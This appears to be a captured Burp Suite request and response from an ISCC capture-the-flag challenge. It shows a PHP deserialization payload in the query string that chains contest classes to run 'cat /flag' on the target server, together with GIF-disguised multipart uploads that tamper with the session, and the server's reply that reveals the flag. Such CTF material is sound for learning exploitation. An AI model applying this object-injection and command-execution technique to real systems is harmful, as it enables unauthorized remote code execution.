 Go
Cancel
< ▼
> ▼
Target: http://39.96.91.106:7050
Request
Raw Params Headers Hex
POST
/index.php?%3f=a:1:{i:0;O:11:"ISCC_Upload":1:{s:1:"a";O:13:"ISCC_ResetCMD":2:{S:10:"\00\2A\00n
ew_cmd";s:9:"cat%20/flag";s:1:"b";O:12:"ISCC_Command":0:{}}}} HTTP/1.1
Host: 39.96.91.106:7050
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------333168520121506481483496395778
Content-Length: 469
Origin: http://39.96.91.106:7050
Connection: close
Referer: http://39.96.91.106:7050/?whatareyounongshane=upload
Cookie: PHPSESSID=11603ffd06dd4e85f4c1c11945687bdc
Upgrade-Insecure-Requests: 1
-----------------------------333168520121506481483496395778
Content-Disposition: form-data; name="iscc_file"; filename="a.jpg"
Content-Type: image/jpeg
GIF89a
xlogo_width 200
xlogo_height 200
-----------------------------333168520121506481483496395778
Content-Disposition: form-data; name="_SESSION"; filename="isccIsCciScc1scc"
Content-Type: image/jpeg
GIF89a
xlogo_width 200
xlogo_height 200
-----------------------------333168520121506481483496395778
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 01 May 2021 11:10:06 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 253
Connection: close
Content-Type: text/html; charset=UTF-8
<img src='whichisthetrueiscc.gif'><br>所以哪个ISCC是真的？<br>我拿到了！<br>看看你干的
[<span style='color:red'>cat /flag</span>] 弄出了什么后果: <span
style='color:blue'>ISCC{hjh_Y0u_sT1ll_D0nt_KNoW_wHiCH_ONe_is_true!:P}</span>